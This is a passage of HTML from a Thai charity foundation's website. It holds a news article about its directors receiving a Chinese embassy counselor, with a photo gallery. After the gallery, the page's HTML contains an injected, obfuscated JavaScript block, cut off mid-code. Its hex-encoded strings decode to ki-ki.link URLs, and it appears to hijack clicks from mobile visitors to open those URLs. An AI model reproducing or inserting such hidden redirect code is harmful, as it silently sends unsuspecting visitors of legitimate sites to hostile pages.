				รับมอบเงินบริจาคจาก บริษัท จินเจน ฟูดโปรดัคส์ จำกัด			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/11/09112025/577929613.jpg" alt="" />
		
		<span class="created-date">09 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4282:2025-11-10-06-59-27&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคจาก สมาคมฌาปนกิจสงเคราะห์ลาดพร้าว พร้อมคณะฯ			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/MedicalUnit/2025/11/20112025/585551746.jpg" alt="" />
		
		<span class="created-date">20 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4309:2025-11-21-12-17-17&amp;catid=35&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยฯ ให้บริการตรวจโรคทั่วไป-จ่ายยา ฯลฯ ให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/CyclingForKids/2025/11/19112025/581988786.jpg" alt="" />
		
		<span class="created-date">19 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4305:6-2572&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				โครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 6 ประจำปี พ.ศ. 2568 จังหวัดตราด และจังหวัดสระแก้ว			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/MedicalUnit/2025/11/19112025/584371791.jpg" alt="" />
		
		<span class="created-date">19 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4306:2025-11-21-10-27-37&amp;catid=35&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยฯ ให้บริการตรวจโรคทั่วไป-จ่ายยา ฯลฯ ให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่อำเภอสังขละบุรี จังหวัดกาญจนบุรี 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/CyclingForKids/2025/11/18112025/584691149.jpg" alt="" />
		
		<span class="created-date">18 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4302:6-2571&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบจักรยานให้แก่โรงเรียนที่ขาดแคลนในพื้นที่ส่วนภูมิภาค ในโครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 6 ประจำปี พ.ศ. 2568 จังหวัดชลบุรีและ จังหวัดจันทบุรี			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/Visit/2020/12/18122020/131954243.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=1372:liu-jingshi&amp;catid=38:other-news&amp;Itemid=112" itemprop="url" title="ต้อนรับคุณ Liu Jingshi อุปทูตที่ปรึกษาด้านกิจการจีนโพ้นทะเล">
				ต้อนรับคุณ Liu Jingshi อุปทูตที่ปรึกษาด้านกิจการจีนโพ้นทะเล</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112" ><span itemprop="genre">ข่าวอื่นๆ</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2020-12-18T09:41:03+07:00" itemprop="datePublished">
					18 ธันวาคม 2563          <meta  itemprop="datePublished" content="2020-12-18T09:41:03+07:00" />
          <meta  itemprop="dateModified" content="2020-12-18T09:41:03+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=1372:liu-jingshi&amp;catid=38&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=28cb260b00c2ad1c01b98b10ce7b656d23a5bac6" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				 <p>{fastsocialshare}</p>
<p>    <span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">วันนี้ (18 ธันวาคม 2563) เวลา 10.00 น. คุณวิเชียร เตชะไพบูลย์ ประธานกรรมการมูลนิธิป่อเต็กตึ๊ง พร้อมด้วยคุณจารุรัตน์ คุณัตถานนท์ กรรมการและรองเลขาธิการ คุณจินดา บุญลาภทวีโชค กรรมการและเหรัญญิก คุณศัก กอแสงเรือง กรรมการตรวจสอบ คุณธนา เสนาวัฒนกุล คุณสุหัทย์ ไพรสานฑ์กุล กรรมการ และคุณอรัญ เอี่ยมสุรีย์ ผู้ช่วยกรรมการ ให้การต้อนรับคุณ Liu Jingshi อุปทูตที่ปรึกษาด้านกิจการจีนโพ้นทะเล (Counselor Embassy of the People's Republic of China in the Kingdom of Thailand) เนื่องในโอกาสเข้าเยี่ยมเยียนพร้อมมอบของที่ระลึกให้แก่คณะกรรมการมูลนิธิป่อเต็กตึ๊ง โดยมีคุณพิมพ์ณภัท สุนทรฐิติวงษ์ ผู็จัดการฝ่ายสื่อสารองค์กร พร้อมด้วยคุณชญาน์นันท์ สรพลจิโรจเดชา หัวหน้าแผนกสื่อสารองค์กร(จีน) และเจ้าหน้าที่กู้ชีพกู้ภัย แผนกบรรเทาสาธารณภัย ร่วมให้การต้อนรับ ณ ห้องรับรองชั้น 4 อาคาร 2 มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/Visit/2020/12/18122020/131602603.jpg" alt="" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId0b9e5ac9d6" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/Visit/2020/12/18122020/131339277.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 131339277.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131339277.jpg" target="_blank" data-fancybox="gallery0b9e5ac9d6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 131339277.jpg" title="Click to enlarge image 131339277.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131339277.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Visit/2020/12/18122020/131361619.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 131361619.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131361619.jpg" target="_blank" data-fancybox="gallery0b9e5ac9d6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 131361619.jpg" title="Click to enlarge image 131361619.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131361619.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Visit/2020/12/18122020/131362368.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 131362368.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131362368.jpg" target="_blank" data-fancybox="gallery0b9e5ac9d6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 131362368.jpg" title="Click to enlarge image 131362368.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131362368.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Visit/2020/12/18122020/131379686.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 131379686.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131379686.jpg" target="_blank" data-fancybox="gallery0b9e5ac9d6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 131379686.jpg" title="Click to enlarge image 131379686.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131379686.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Visit/2020/12/18122020/131471851.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 131471851.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131471851.jpg" target="_blank" data-fancybox="gallery0b9e5ac9d6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 131471851.jpg" title="Click to enlarge image 131471851.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131471851.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Visit/2020/12/18122020/131472155.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 131472155.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131472155.jpg" target="_blank" data-fancybox="gallery0b9e5ac9d6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 131472155.jpg" title="Click to enlarge image 131472155.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131472155.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Visit/2020/12/18122020/131502989.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 131502989.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131502989.jpg" target="_blank" data-fancybox="gallery0b9e5ac9d6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 131502989.jpg" title="Click to enlarge image 131502989.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131502989.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Visit/2020/12/18122020/131567059.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 131567059.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131567059.jpg" target="_blank" data-fancybox="gallery0b9e5ac9d6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 131567059.jpg" title="Click to enlarge image 131567059.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131567059.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Visit/2020/12/18122020/131602603.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 131602603.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131602603.jpg" target="_blank" data-fancybox="gallery0b9e5ac9d6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 131602603.jpg" title="Click to enlarge image 131602603.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131602603.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Visit/2020/12/18122020/131621961.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 131621961.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131621961.jpg" target="_blank" data-fancybox="gallery0b9e5ac9d6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 131621961.jpg" title="Click to enlarge image 131621961.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131621961.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Visit/2020/12/18122020/131647945.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 131647945.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131647945.jpg" target="_blank" data-fancybox="gallery0b9e5ac9d6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 131647945.jpg" title="Click to enlarge image 131647945.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131647945.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Visit/2020/12/18122020/131896902.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 131896902.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131896902.jpg" target="_blank" data-fancybox="gallery0b9e5ac9d6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 131896902.jpg" title="Click to enlarge image 131896902.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131896902.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Visit/2020/12/18122020/131921856.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 131921856.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131921856.jpg" target="_blank" data-fancybox="gallery0b9e5ac9d6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 131921856.jpg" title="Click to enlarge image 131921856.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131921856.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Visit/2020/12/18122020/131954243.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 131954243.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131954243.jpg" target="_blank" data-fancybox="gallery0b9e5ac9d6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 131954243.jpg" title="Click to enlarge image 131954243.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_0b9e5ac9d6_131954243.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const 